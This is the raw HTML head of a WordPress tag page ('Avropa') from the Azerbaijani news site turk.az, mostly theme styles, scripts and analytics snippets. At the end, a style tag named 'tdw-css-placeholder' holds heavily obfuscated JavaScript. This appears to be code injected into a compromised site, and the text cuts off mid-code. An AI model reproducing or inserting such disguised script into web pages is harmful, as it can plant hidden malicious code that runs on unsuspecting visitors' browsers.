

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/tag/avropa/
body_size: 32495
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Avropa | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Avropa Etiket Qidalandırıcısı" href="https://www.turk.az/tag/avropa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/tags/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f14af99394";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var 